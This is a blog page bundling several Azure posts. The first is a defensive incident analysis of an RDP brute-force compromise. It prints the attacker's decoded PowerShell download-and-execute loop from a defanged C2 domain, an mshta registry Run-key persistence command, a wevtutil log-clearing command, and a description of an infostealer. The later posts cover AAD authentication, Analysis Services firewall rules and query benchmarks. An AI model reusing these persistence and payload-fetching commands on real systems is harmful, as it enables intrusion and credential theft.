Wednesday, 3 January 2018

How Azure Security Center unveils suspicious PowerShell attack

In this post, we’ll walk through another interesting real-world attack scenario which was detected by Azure Security Center and investigated by our team. Names of the affected company, all computer names, and all usernames have been changed to protect privacy. This particular attack employed the use of PowerShell to run malicious code in-memory with the goal of collecting credential information through password stealing, keystroke logging, clipboard scraping, and screen captures. We’ll map out the stages of the compromise which began with an RDP Force attack and resulted in the setup and configuration of persistent auto-starts (ASEP) in the registry. This case study provides insights into the dynamics of the attack and recommendations on how to detect and prevent similar attacks in your environment.

Initial Azure Security Center alert and details


As long as remote administration of internet connected computers has been around, hackers have continued their efforts to discover remote admin services like Remote Desktop Protocol (RDP) running so that they can crack passwords through brute force attacks. Our case begins in a large customer’s Azure Security Center console where they were alerted to RDP brute force activity as well as suspicious PowerShell activity.

In the Azure Security Center screenshot below, you can track the chronological progression from bottom to top as “Failed RDP Brute Force Attack” alerts are followed by a single “Successful RDP Brute Force Attack” alert – an indication that someone logged on via RDP after having guessed a user password. This malicious Brute Force logon is subsequently followed by several alerts for unusual PowerShell activity.

Azure Security, Microsoft Guides, Microsoft Tutorial and Materials

As we examine the initial Successful RDP Brute Force Attack alert, we see the time of the attack, the account that was compromised, the attacking IP address where the attempts originated from (Italy in our case), and a link to Microsoft’s Threat Intel “RDP Brute Forcing” report.

Azure Security, Microsoft Guides, Microsoft Tutorial and Materials

After the successful logon, as we drill down to the subsequent High severity alerts, Azure Security Center chronologically reveals each command lines launched by the attacker once they successfully logged on:

Azure Security, Microsoft Guides, Microsoft Tutorial and Materials

Initial compromise and details of attacker activity



Armed with the information provided by the alerts, our investigative team worked with the customer to examine Account logon logs (Event ID 4624) Process Creation logs (Event ID 4688) taken from the time the attacker initially logged on. From the earliest logon data, we see continual RDP brute force attempts using a variety of Username and Password combinations. Most of these failed attempts result in Event ID 4625 (An account failed to log on), with a Status code of 0xc000006d (The attempted logon is invalid), and a Substatus code of 0xc0000064 (The specified account does not exist).

Azure Security, Microsoft Guides, Microsoft Tutorial and Materials

Around 10:13am on 09-06 we begin to see a change in the Substatus code. We now see the use of username “ContosoAdmin” resulting in a different status code: 0xc000006a (Wrong password). This is followed by successful type 3 logon and type 10 (Remote Interactive) logon using the account “ContosoAdmin”. The logon appears to originate from an IP address in Italy (188.125.100.233).

Azure Security, Microsoft Guides, Microsoft Tutorial and Materials

Looking at Process Creation activity after the logon. The attacker first issues the “whoami” command, which displays who the current logged on user is. They then list the members of the “Domain Admins” group with the net group “Domain Admins” /domain command. This is followed by the “qwinsta” command which displays all Remote Desktop Services sessions. Taskmgr (Windows Task Manager) is then launched to view or manage Process and Services.

Azure Security, Microsoft Guides, Microsoft Tutorial and Materials

About a minute later, another PowerShell command is executed. This command is obfuscated with Base64 encoded strings which are additionally wrapped in a Deflate compression algorithm.

Note: We’ll be digging further into what this command does as we decode the Base64 later in this blog.

Azure Security, Microsoft Guides, Microsoft Tutorial and Materials

About 3 min later, the attacker logs off the machine. But before logging off, they attempt to clean up their tracks by clearing all event logs. This is done with the built-in wevtutil.exe (Windows Events Command Line Utility). First, all Event logs are enumerated with the “el” or “enum-logs” switch. Then all event logs are cleared with the “cl” or “clear-log” switch. Below is a portion of the event clearing commands launched by the attacker.

Azure Security, Microsoft Guides, Microsoft Tutorial and Materials

A closer look at the Base64 encoded PowerShell command


Decoding the encoded Base64 portion from the attacker’s initial command, turns up yet more Base64 encoded commands which reveal:

◉ Nested Base64 obfuscation.
◉ All levels of the command executions are obfuscated.
◉ Created of a registry-only ASEP (Auto-Start Extensibility Point) as a persistence mechanism.
◉ Malicious code parameters stored in registry.
◉ Command execution occurs “in-memory” with no file or NTFS artifacts since the ASEP and the parameters are only in the System Registry.

Here’s the initial command issued by the attacker:

Azure Security, Microsoft Guides, Microsoft Tutorial and Materials

Azure Security, Microsoft Guides, Microsoft Tutorial and Materials
Decoding the Base64 reveals registry entries and more Base64 strings to decode…

Azure Security, Microsoft Guides, Microsoft Tutorial and Materials

Azure Security, Microsoft Guides, Microsoft Tutorial and Materials

Decoding these nested Base64 values, we determine that the command does the following:

◉ The command first stores parameter information for subsequent commands to read from in the registry location named “SeCert” under HKLM\Software\Microsoft\Windows\CurrentVersion.

[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion]
"SeCert"="dwBoAGkAbABlACgAMQApAHsAdAByAHkAewBJAEUAWAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALg
BEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AbQBkAG0AcwBlAHIAdgBlAHIAcwAuAGMAbwBtAC8AJwArACgAWwBjAGgAYQBy
AF0AKAA4ADUALQAoAC0AMwA3ACkAKQApACkAfQBjAGEAdABjAGgAewBTAHQAYQByAHQALQBTAGwAZQBlAHAAIAAtAHMAIAAxADAAfQB9AA=="

◉ The Base64 value in the above registry key decodes to a download command from a malicious C2 (Command and Control) domain (mdmservers[.]com).

while(1){try{IEX(New-Object Net.WebClient).DownloadString('hxxp[:]//mdmservers[.]com/'+([char](85-(-37))))}catch{Start-Sleep -s 10}}

◉ The attacker’s command then creates a persistence mechanism through a registry ASEP (Auto-start Extensibility Point) named ”SophosMSHTA“ under the “HKLM\Software\Microsoft\Windows\CurrentVersion\Run” key.

[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run]
"SophosMSHTA"="mshta vbscript:CreateObject(\"Wscript.Shell\").Run(\"powershell.exe -c \"\"$x=$((gp HKLM:Software\\Microsoft\\Windows\\CurrentVersion SeCert).SeCert);powershell -E $x\"\"\",0,True)(window.close)"

◉ This registry persistence ensures that the malicious commands are launched every time the machine is started or restarted.
◉ The registry ASEP launches the Microsoft Scripting Engine (mshta.exe).
◉ Mshta.exe, in turn, runs PowerShell.exe which then reads and decodes the value of HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion -> ”SeCert”.
◉ The registry values of SeCert tells PowerShell to download and launch a malicious script from 'hxxp[:]//mdmservers[.]com’.

Malicious code downloaded and executed


Once the attacker has setup the persistence mechanism and has logged off, the next restart of the host machine launches PowerShell to download and launch a malicious payload from 'hxxp[:]//mdmservers[.]com'. This malicious script contains various sections which perform specific functions. The table below details the main functions of the malicious payload.

Actions

Scrapes content from the clipboard and saves output to the following location:

%temp%\Applnsights_VisualStudio.txt

Captures all keystrokes to the following location:

%temp%\key.log

Takes initial screen capture and saves a .jpg to the following location:

%temp%\39F28DD9-0677-4EAC-91B8-2112B1515341\yyyymmdd_hhmmss.jpg

Takes subsequent screen captures when certain financial or account credential related key words are typed, and saves .jpg to the following location:

%temp%\39F28DD9-0677-4EAC-91B8-2112B1515341\yyyymmdd_hhmmss.jpg

Checks if Google Chrome browser is installed. If so, collects all passwords from Chrome cache and saves to the following location:

%temp%\Chrome.log

Checks if Mozilla Firefox browser is installed. If so, collects all passwords from Firefox cache and saves to the following location:

%temp%\Firefox.log

Putting it all together


So, let’s summarize what we’ve seen so far in this investigation:

1. Initial ingress occurs when admin account is compromised in a successful RDP Brute Force attack.
2. The attacker then executes a Base64 obfuscated PowerShell command that sets up a registry ASEP which launches at boot time.
3. The attacker then clears evidence of their activity by deleting all event logs with the command:  wevtutil.exe -cl <eventlogname>.
4. When the affected host is started or rebooted, it launches the malicious registry ASEP at HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
5. The registry ASEP launches the Microsoft Scripting Engine (mshta.exe).
6. Mshta.exe, in turn, runs PowerShell.exe which then reads and decodes the value of HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion -> ”SeCert”
7. The registry values of “SeCert” tell PowerShell to download and launch a malicious script from 'hxxp[:]//mdmservers[.]com’
8. The malicious code from hxxp[:]//mdmservers[.]com then does the following:

◉ Scrapes content from the clipboard to: %temp%\Applnsights_VisualStudio.txt
◉ Captures all keystrokes to: %temp%\key.log
◉ Takes initial screen capture and saves .jpg to: %temp%\39F28DD9-0677-4EAC-91B8-2112B1515341\yyyymmdd_hhmmss.jpg
◉ Takes subsequent screen captures when certain financial or account credential related key words are typed, and saves .jpg to the following location: %temp%\39F28DD9-0677-4EAC-91B8-2112B1515341\yyyymmdd_hhmmss.jpg
◉ Checks if Google Chrome browser is installed. If so, collect all passwords from Chrome cache and saves to: %temp%\Chrome.log
◉ Checks if Mozilla Firefox browser is installed. If so, collect all passwords from Firefox cache and saves to: %temp%\Firefox.log

The result of this attack is an information stealing malware which automatically launches from the registry, runs in memory, and collects keystrokes, browser passwords, clipboard data, and screenshots.

How Azure Security Center caught it all


It is evident that the attacker went through extraordinary means to conceal their activity; ensuring all process executions used built-in Windows executables (PowerShell.exe, Mshta.exe, Wevtutil.exe), using command parameters that were obfuscated and stored in the registry, and deleting all event logs to clear their tracks. This effort, however, did not prevent Azure Security Center from detecting, collecting, and reporting this malicious activity.

As we saw at the beginning of this blog, Azure Security Center detected all stages of this attack, providing details of the initial RDP Brute Force attack and revealing all commands at various stages issued by the attacker. You’ll also notice in the Alerts, that all obfuscated commandlines were deciphered, decoded, and presented in clear text at each stage of the attack. This valuable and time saving information helps security response investigators and system administrators answer questions like “What happened?”, “When did this happen?”, “How did they get in?”, “What did they do when they got in?”, and “Where’d they come from?”.  Additionally, investigators can also determine if other hosts in their organization may have been compromised through lateral movement from this compromised host. Seeing the bigger picture of this attack can also help to answer motive questions like “what were they after?” In our case, primary purpose appears to be credential stealing with the goal of financial or intellectual gain.

In all of our investigations, Azure Security Center played a pivotal role in helping to determine critical details such as initial ingress/compromise vector, source of attack, possible lateral movement, and scope of the attack. Security Center also details artifacts that can be lost over time due to filesystem overwrites or log retention/storage limitations. Azure Security Center’s ability to ingest, store, analyze, and decipher data from various sources using the latest machine learning and big data analytics, make it invaluable to security analysts, incident responders, and forensic professionals alike.

Recommended remediation and mitigation steps


The initial compromise was the result of a successful RDP Brute force attack on a user account which had an easily guessed password. This resulted in the complete compromise of the affected host machine. In this case, the host was configured with a malicious PowerShell code with the primary purpose of credential stealing with the goal of financial or intellectual gain. Microsoft recommends investigating the source of the initial compromise via a review of available log sources, host-based analysis, and if needed, forensic analysis to help build a picture of the compromise. In the case of Azure Infrastructure as a Service (IaaS) and Virtual Machines (VMs), several features are present to facilitate the collection of data including the ability to attach data drives to a running machine and disk imaging capabilities. Microsoft also recommends performing a scan using malware protection software to help identify and remove any malicious software running on the host. If lateral movement has been identified from the compromised host, remediation actions should extend to these hosts.

For cases where the victim host cannot be confirmed clean, or a root cause of the compromise cannot be identified, Microsoft recommends backing up critical data and migrating to a new virtual machine. Additionally, new or remediated hosts should be hardened prior to being placed back on the network to prevent reinfection. However, with the understanding that this sometimes cannot be done immediately, we recommend implementing the following remediation/preventative steps:

◉ Password Policy: Attackers usually launch brute-force attacks using widely available tools that utilize wordlists and smart rule sets to intelligently and automatically guess user passwords. So, the first step is to make sure to utilize complex passwords for all VMs. A complex password policy that enforces frequent password changes should be in place. 

◉ Endpoints: Endpoints allows communication with your VM from the Internet. When creating a VM in the Azure environment, two endpoints get created by default to help manage the VM, Remote Desktop and PowerShell. It is recommended to remove any endpoints that are not needed and to only add them when required. Should you have an endpoint open, it is recommended to change the public port that is used whenever possible. When creating a new Windows VM, by default the public port for Remote Desktop is set to “Auto” which means a random public port will get automatically generated for you. 

◉ Enable Network Security Group: Azure Security Center recommends that you enable a network security group (NSG), if it’s not already enabled. NSGs contain a list of Access Control List (ACL) rules that allow or deny network traffic to your VM instances in a Virtual Network. An endpoint ACL allows you to control which IP address, or CIDR subnet of addresses, you want to allow access over that management protocol.

◉ Using VPN for management: A VPN gateway is a type of virtual network gateway that sends encrypted traffic across a public connection to an on-premises location. You can also use VPN gateways to send encrypted traffic between Azure virtual networks over the Microsoft network. To send encrypted network traffic between your Azure virtual network and on-premises site, you must create a VPN gateway for your virtual network. Both Site to Site and Point to Site gateway connections allows us to completely remove public endpoints and connect directly to the Virtual Machine over secure VPN connection.

◉ Network Level Authentication (NLA): NLA can be used on the host machine to allow only Remote Desktop session creation from domain authenticated users. Because NLA requires the connecting user to authenticate themselves before a session is established with the server, Brute Force, Dictionary Attacks and password guessing attacks are mitigated.

◉ Just In Time (JIT) Network Access: Just in time virtual machine (VM) access in Azure Security Center can be used to help secure and lock down inbound traffic to your Azure VMs. JIT Network Access can be used reduce exposure to a brute force attacks by limiting the amount of time that a port is open and as a result reduce exposure to attacks while providing easy access to connect to VMs when needed.

Sunday, 31 December 2017

Azure Media Services announces support for AAD and deprecation of ACS authentication

This month we are announcing the release of support for Azure Active Directory (AAD) authentication in Azure Media Services. Customers of our REST API and .NET client libraries can now use AAD authentication to authorize requests. In addition, we are releasing a new management blade in the Azure Portal to simplify the usage of User and Service Principal authentication with AAD.

With the release of this update to our REST API, we are now able to provide the same role-based access management (RBAC) as provided by the Azure Resource Management (ARM) service. By moving to AAD authentication you will also now be able to track and audit all changes made by specific users or an application connected to your Media Services account. The new Azure Media REST API requires that the user or application making REST API requests must have either contributor or owner level access to the resources it is attempting to manage. More details on how role-based access control works for Azure resources is available at Azure Role-based Access Control.

12-month deprecation notice of ACS authentication support in Azure Media Services

Because Azure Active Directory provides powerful role-based access control features and support for more fine-grained access to resources in your account compared to the ACS token authentication model ("account keys"), we strongly recommend that you update your code and migrate from ACS to AAD-based authentication by June 22, 2018. Also, a key reason for the rapid migration is the upcoming announced deprecation of the ACS key based authentication system.

What does this mean for you?


◉ Microsoft Azure Media Services will end support for Microsoft Azure Access Control Service (ACS)-based authentication on June 22, 2018.
◉ To provide customers sufficient time to update their application code, we are providing 12 months' notice to manage the necessary transition.

What actions should you take?


We recommend that you take the following actions prior to June 22, 2018 to ensure that your applications continue to work as expected:

◉ Update the code for your applications authored for Media Services.
◉ Migrate from ACS-based authentication.
◉ Begin using AAD-based authentication.

Mitigation steps must be taken on or before June 22, 2018 to ensure your applications authored for Media Services using ACS authentication tokens will continue to function as expected without failures in production. Please review each of the new authentication scenarios below closely and take the appropriate action to update to using AAD authentication in your source code.

The Azure Media Services REST API supports authentication for both interactive users and web API, middle-tier, or daemon applications. The following sections provide details on how to use AAD authentication when working directly with the REST API or through the .NET client library.

User Authentication with AAD in Media Services


If you are looking to build a management application for your Azure Media Services account like the Azure Media Services Explorer tool, you can simply login with a User's credentials that has been granted access to the Media Services Resource in the portal via the Access Control (IAM) blade. This type of solution is very useful when you want human interaction with the service that fits one of the following scenarios:

◉ Monitoring dashboard for your Encoding jobs
◉ Monitoring dashboard for your Live Streams
◉ Management application for desktop or mobile users to administer resources in a Media services account.

A native application would first acquire an access token from Azure Active Directory and then use that access token to make all REST API calls. The following diagram shows a typical interactive application authentication flow. For a REST API request to succeed, the calling user must be a “Contributor” or “Owner” of the Azure Media Services account it is trying to access. Unauthorized requests would fail with status code 401. If you see this failure, please double check that you have configured your user as “Contributor” or “Owner” on the Media Services account. You can check this through the Azure portal by searching for your media account and clicking on “Access control” tab.


Users of the .NET client SDK for Media Services must upgrade to the latest version on Nuget (windowsazure.mediaservices version 4.1.0.1 or greater) to use AAD authentication for communicating with REST requests. The following example shows the differences between how to authenticate with the .NET client SDK previously using ACS and the new way that uses AAD credentials.

NOTE: Applications will also need to update their references to include a new assembly "Microsoft.WindowsAzure.MediaServices.Client.Common.Authentication.dll" and add references to that namespace as well as reference to the "Microsoft.IdentityModel.Clients.ActiveDirectory" assembly to get access to the ITokenProvider interface.

DEPRECATED method of authenticating using ACS credentials
// Create and cache Media Services credentials in a static class variable.
_cachedCredentials = new MediaServicesCredentials(
            _mediaServicesAccountName,
            _mediaServicesAccountKey, 
            "urn:windowsazuremediaservices",
            "https://wamsprodglobal001acs.accesscontrol.windows.net");
            
// Used the cached credentials to create CloudMediaContext.
 var mediaContext = new CloudMediaContext(_cachedCredentials);
 mediaContext.Assets.FirstOrDefault();

New method of authenticating using AAD credentials and User authentication

var tokenCredentials = new AzureAdTokenCredentials("{YOUR AAD TENANT DOMAIN HERE}", AzureEnvironments.AzureCloudEnvironment);
var tokenProvider = new AzureAdTokenProvider(tokenCredentials);
var mediaContext = new CloudMediaContext(new Uri("YOUR REST API ENDPOINT HERE"), tokenProvider);
mediaContext.Assets.FirstOrDefault()  // This would return a 401 unauthorized if you are not set up as an authorized user

The "AzureEnvironments.AzureCloudEnvironment" constant is a helper in the .NET SDK to get the right environment variable settings for a public Azure Data Center. It contains pre-defined environment settings for accessing Media Services in the public data centers only. For sovereign or government cloud regions, you can use the " AzureChinaCloudEnvironment", "AzureUsGovernmentEnvrionment", or "AzureGermanCloudEnvironment" respectively.

A lot of the details regarding acquiring an AAD access token has been wrapped and simplified for you in the AzureAdTokenProvider and AzureAdTokenCredentials classes. For example, you do not need to provide the AAD authority, Media services Resource URI or native AAD application details. These are well known values that are already configured by the AAD access token provider class. If you are not using our .NET client SDK, it is recommended to use the ADAL Library to simplify the creation of the access token request using these parameters. The following values are used by default in the AzureAdTokenProvider and AzureAdTokenCredentials classes.

You also have the option of replacing the default implementation of the AzureAdTokenProvider with your own implementation.

AAD Service Principal Authentication in Media Services


For non-human interaction through daemon services, Web APIs, Consumer (mobile or desktop), and Web application, where interactive login or direct user management/monitoring of resources in the Media Services account is not required, you will need to first create an Azure Active Directory application in its own tenant.

Once it is created, you will have to give this application “Contributor” or “Owner” level access to the Media Services account in the Access Control (IAM) blade. Both steps can easily be done through the Azure Portal or through the Azure CLI, or PowerShell script. Note that for AAD resources, “Contributor” has the same access to the resource as “Owner” but only the “Owner” role can grant access to other users. Currently this version of the Media Services REST API does not provide RBAC at the entity level, but that is something we have on the roadmap for our future API update in the Fall. We have also provided the new "API Access" blade in your Media Services account to make it easy to generate the required application or select from an existing one.  If you would like to use x509 certificates instead or ClientID and ClientKey, you can reference the documentation for details on how to configure the SDK

The following examples show how a daemon application may use AAD web application credentials to authenticate requests with the REST service.


Deprecated way of authenticating using ACS credentials

// Create and cache Media Services credentials in a static class variable.
_cachedCredentials = new MediaServicesCredentials(
            _mediaServicesAccountName,
            _mediaServicesAccountKey, 
            "urn:windowsazuremediaservices",
            "https://wamsprodglobal001acs.accesscontrol.windows.net");
            
// Used the cached credentials to create CloudMediaContext.
var mediaContext = new CloudMediaContext(_cachedCredentials);

New way of authenticating with an AAD Service Principal and client symmetric key

var tokenCredentials = new AzureAdTokenCredentials(“{YOUR AAD TENANT DOMAIN HERE}”, new AzureAdClientSymmetricKey(“{YOUR CLIENT ID HERE}”, “{YOUR CLIENT SECRET}”), AzureEnvironments.AzureCloudEnvironment);
var tokenProvider = new AzureAdTokenProvider(tokenCredentials);

var mediaContext = new CloudMediaContext(_mediaServicesApiServerUri, tokenProvider);

mediaContext.Assets.FirstOrDefault();

Making it easy to get started with the new API Access Blade for Media Services


Azure Active Directory authentication could be complex for users unfamiliar with the details of AAD, so we wanted to make it very easy to get started with very little knowledge of AAD. For that reason, we are introducing a new "API Access" blade for Media Services accounts in the portal that will replace the previous ACS "Account keys" blade. We are also disabling the ability to rotate the ACS keys to promote users to update their code and move to AAD support.


The new API Access blade makes the process of connecting to Azure Media Services with AAD much simpler. When you first select the API Access blade, you will be presented with a choice of using either user authentication for human interactive management applications or creating a Service Principal and AAD application for non-human interaction with the Media Services API.


When selecting the user based authentication option, you will see a new panel that contains all the Active Directory information needed to authenticate with the API. This includes the API endpoint that you need to call, along with the ClientID, Domain, and Resource.


For Service Principal authentication, you will see additional values and the ability to select from an existing AAD Application or create a new one directly in the panel.


When the Service Principal blade opens, it selects the first AAD application that meets the following criteria:

◈ It is a registered AAD application
◈ It has "Contributor" or "Owner" RBAC permissions on the account

After creating or selecting an AAD app, you will be able to create and copy a Key (Client Secret) and copy the Client ID (Application ID) which are required to get the access token in this scenario.
In the blade, you can choose to “Create New” AAD Application, or select from an Existing one in your Subscription.  When selecting an existing one, you will see a new blade listing your existing applications to choose from.


Once you select from an existing application or create a new one, you will see additional buttons to “Manage Permissions” or “Manage Application”.  You can use these settings to open the AAD application management blade directly to perform management tasks such as changing keys or reply URL or customizing the applications manifest.

Clicking on the Manage Application button will bring up the AAD application management blade which allows you to create Keys for use with the API using this application.


If you do not have permissions to create AAD apps in your Domain, the AAD app controls of the blade are not shown and a warning message is shown instead.

Next Steps and Actions for Media Services Customers


We are very excited to be making the transition from the older ACS key-based authentication to the more secure, flexible, and role-based Azure Active Directory service. All Azure Media Services customers should begin immediately to migrate to use the new AAD based authentication model by downloading the latest .NET SDK or updating their existing REST-based API calls.

In addition, we are working on a new version of our REST APIs with support for more client SDK languages with AAD authentication. More details on that updated API will come in a later blog post.

The key actions you should be taking today:

1. If you are using.NET, update to the latest SDK and migrate to AAD authentication.
2. Plan early for the deprecation of ACS authentication support in Media Services API. The older ACS authentication support will be shutting off officially on June 22, 2018.

Java SDK and Open Source and Community-driven client SDKs


If you are currently using the Java SDK or one of the many community or open source generated client SDKs for Media Services, you have a couple of options at this time. 

Azure Media Services client SDKs for both JAVA and PHP now support Azure Active Directory (AAD) Authentication. To get the latest Java SDK release see the details in our Java documentation. To download the latest PHP SDK for Media Services, look for version 0.5.7 of the Microsoft/WindowAzure package in the Packagist repository. 

For other open source libraries, since these are not supported directly by the Media Services team, you would need to work with the community SDK developer to prioritize updating the SDK to support AAD for your scenario.

In addition, we are working hard on an updated REST API (v3) that is coming out in 2018 with support for AutoRest generated client SDKs across PHP, Java, Python, and more which will support AAD authentication. We will be following up with more blog posts on migrating to the new v3 API and client SDKs when they are ready for preview.

Friday, 29 December 2017

Hardening Azure Analysis Services with the new firewall capability

Azure Analysis Services (Azure AS) is designed with security in mind and takes advantage of the security features available on the Azure platform. For example, integration with Azure Active Directory (Azure AD) provides a solid foundation for access control. Any user creating, managing, or connecting to an Azure Analysis Services server must have a valid Azure AD user identity. Object-level security within a model enables you to define permissions at the table, row, and column levels. Moreover, Azure AS uses encryption to help safeguard data at rest and in transit within the local data center, across data centers, between data centers and on-premises networks, as well as across public Internet connections. The combination of Transport Layer Security (TLS), Perfect Forward Secrecy (PFS), and RSA-based 2,048-bit encryption keys provides strong protection against would-be eavesdroppers.

However, keeping in mind that Azure Analysis Services is a multi-tenant cloud service, it is important to note that the service accepts network traffic from any client by default. Do not forget to harden your servers by taking advantage of basic firewall support. In the Azure Portal, you can find the firewall settings when you display the properties of your Azure AS server. Click on the Firewall tab, as the following screenshot illustrates. You must be a member of the Analysis Services Admins group to configure the firewall.

Enabling the firewall without providing any client IP address ranges effectively closes the Azure AS server to all inbound traffic—except traffic from the Power BI cloud service. The Power BI service is whitelisted in the default "Firewall on" state, but you can disable this rule if desired. Click Save to apply the changes.

Azure Analysis Services, Microsoft Guides, Microsoft Tutorials and Materials

With the firewall enabled, the Azure AS server responds to blocked traffic with a 401 error code. The corresponding error message informs you about the IP address that the client was using. This can be helpful if you want to grant this IP address access to your Azure AS server. This error handling is different from a network firewall in stealth mode not responding to blocked traffic at all. Although the Azure AS firewall does not operate in stealth mode, it enables you to lock down your servers effectively. You can quickly verify the firewall behavior in SQL Server Management Studio (SSMS), as shown in the following screenshot.

Azure Analysis Services, Microsoft Guides, Microsoft Tutorials and Materials

You can also discover the client IP address of your workstation in the Azure Portal. On the Firewall page, click on Add client IP to add the current workstation IP address to the list of allowed IP addresses. Please note that the IP address is typically a public address, most likely assigned dynamically at your network access point to the Internet. Your client computer might not always use the same IP address. For this reason, it is usually advantageous to configure an IP range instead of an individual address. See the following table for examples. Note that you must specify addresses in IPv4 format.

Name Start IP Address  End IP Address  Comments 
ClientIPAddress  192.168.1.1 192.168.1.1  Grants access to exactly one IP address. 
ClientIPAddresses  192.168.1.0  192.168.1.254  Grants access to all IP addresses in the 192.168.1.x subnet. 
US East 2 Data Center 23.100.64.1  23.100.71.254  This is the address range 23.100.64.0/21 from the US East 2 data center. 

Besides Power BI and client computers in on-premises networks, you might also want to grant specific Azure-based solutions access to your Azure AS server. For example, you could be using a solution based on Azure Functions to perform automated processing or other actions against Azure AS. If the Azure AS firewall blocks your solution, you will encounter the error message, “System.Net.WebException: The remote server returned an error: (401) Unauthorized.” The following screenshot illustrates the error condition.

Azure Analysis Services, Microsoft Guides, Microsoft Tutorials and Materials

In order to grant the Azure App Service access to your Azure AS server, you must determine the IP address that your function app uses. In the properties of your function app, copy the outbound IP addresses (see the following screenshot) and add them to the list of allowed client IP addresses in your firewall rules.

Azure Analysis Services, Microsoft Guides, Microsoft Tutorials and Materials

Perhaps you are wondering at this point how to open an Azure AS server to an entire data center. This is slightly more complicated because the Azure data center address ranges are dynamic. You can download an XML file with the list of IP address ranges for all Azure data centers from the Microsoft Download Center. This list is updated on a weekly basis, so make sure you check for updates periodically.

Note that the XML file uses the classless inter-domain routing (CIDR) notation, while the Azure AS Firewall settings expect the ranges to be specified with start and end IP address. To convert the CIDR format into start and end IP addresses, you can use any of the publicly available IP converter tools. Alternatively, you can process the XML file by using Power Query, as the following screenshot illustrates.

Azure Analysis Services, Microsoft Guides, Microsoft Tutorials and Materials

Download the Excel workbook and make sure you update the XmlFilePath parameter to point to the XML file you downloaded. For your convenience, the workbook includes a column called Firewall Rule Added, which concatenates the data center information into firewall rules as they would be defined in an Azure Resource Manager (ARM) template. The following screenshot shows an ARM template with several rules that grant IP address ranges from the US East 2 data center access to an Azure AS server.

Azure Analysis Services, Microsoft Guides, Microsoft Tutorials and Materials

The ARM template makes it easy to apply a large list of rules programmatically by using Azure PowerShell, Azure Command Line Interface (CLI), Azure portal, or the Resource Manager REST API. However, an excessively long list of IP addresses is hard to manage. Moreover, the Azure AS firewall must evaluate each rule for every incoming request. For this reason, it is recommended to limit the number of rules to the absolute necessary. For example, avoid adding approximately 3,500 rules for all IP ranges across all Azure data centers. Even if you limit the rules to your server’s local data center, there still may be more than 400 subnets. As a best practice, build your Azure AS business solutions using technologies that support static IP addresses, or at least a small set of dynamic IP addresses, as is the case with the Azure App Service. The smaller the surface area, the more effective the hardening of your Azure AS server.

Wednesday, 27 December 2017

Azure HDInsight Performance Benchmarking: Interactive Query, Spark and Presto

Fast SQL query processing at scale is often a key consideration for our customers. In this blog post we compare HDInsight Interactive Query, Spark, and Presto using the industry standard TPCDS benchmarks. These benchmarks are run using out of the box default HDInsight configurations, with no special optimizations.

Summary of the results


◉ HDInsight Interactive Query is faster than Spark.
◉ HDInsight Spark is faster than Presto.
◉ Text caching in Interactive Query, without converting data to ORC or Parquet, is equivalent to warm Spark performance.
◉ Interactive query is most suitable to run on large scale data as this was the only engine which could run all TPCDS 99 queries without any modifications at 100TB scale.
◉ Interactive Query preforms well with high concurrency.

About TPCDS


The TPC Benchmark DS (TPC-DS) is a decision support benchmark that models several generally applicable aspects of a decision support system, including queries and data maintenance. According to TPCDS, the benchmark provides a representative evaluation of performance as a general purpose decision support system. A benchmark result measures query response time in single user mode, query throughput in multi-user mode and data maintenance performance for a given hardware, operating system, and data processing system configuration under a controlled, complex, and multi-user decision support workload. The purpose of TPC benchmarks is to provide relevant, objective performance data to industry users. TPC-DS Version 2 enables emerging technologies, such as big data systems, to execute the benchmark. Please note that these are unaudited results.

HDInsight Interactive Query


HDInsight Interactive Query enables you to get super fast query results from your big data with ZERO ETL (Extract Transform & Load).

Interactive Query in HDInsight leverages (Hive on LLAP) intelligent caching, optimizations in core engines, as well as Azure optimizations to produce blazing-fast query results on remote cloud storage, such as Azure Blob and Azure Data Lake Store.

Comparative performance of Spark, Presto, and LLAP on HDInsight


We conducted these test using LLAP, Spark, and Presto against TPCDS data running in a higher scale Azure Blob storage account*. These storage accounts now provide an increase upwards of 10x to Blob storage account scalability. Over last few months we have also contributed to improve the performance of Windows Azure Storage Driver (WASB), which as a result has helped improve the performance for all HDInsight workloads.

To get your standard storage accounts to grow past the advertised limits in capacity, ingress/egress and request rate.

We picked a common external Hive metastore, Azure SQL DB S2, so that various engines could go against the same data and metadata.

HDInsight configuration


For these tests, we used a similar cluster to run LLAP, Spark, and Presto.

Note: Tests were performed using the default out-of-the-box configurations resulting in no optimizations, no special settings, and no query change for any engine. 

The table below uses 45 queries that ran on all engines successfully. As shown, LLAP was able to run many more queries than Presto or Spark.


As you can see with above run, LLAP with ORC is faster than all other engines. What’s an even more interesting observation is that LLAP with Text is also very fast. Even faster then Spark with Parquet file format.   

Fast analytics on Hadoop have always come with one big catch, they require up-front conversion to a columnar format like ORC or parquet, which can be time consuming and expensive with on-demand computing. LLAP Dynamic Text Cache converts CSV or JSON data into LLAP’s optimized in-memory format on-the-fly. Caching is dynamic so the queries your users run determine what data is cached.

HDInsight Interactive Query(LLAP) architecture

LLAP also utilized cluster memory DRAM and SSD to provide better performance. Cache pool is a joint pool made up of cluster DRAM and SSD. To give you an example, with D14V2 VM’s in Azure you an get 112 GB of RAM and 800 GB of local SSD, so just a couple of nodes are good enough to keep over a terabyte of data in memory for fast query performance.

Text caching in Interactive Query


Text caching in Interactive Query is a very interesting concept which has caused us to think about big data pipelines very differently. Traditionally, after ingesting data in raw form we needed to convert the data to an optimized file format such as ORC, Parquet, or Avro, as these file formats ensured users would receive good performance while querying the big data. With text caching, raw text and json performance is very similar to ORC which eliminates the need for having additional steps in our big data pipeline, resulting in cost saving as well as faster and fresher query results.


Running Interactive Query on 100TB TPCDS data


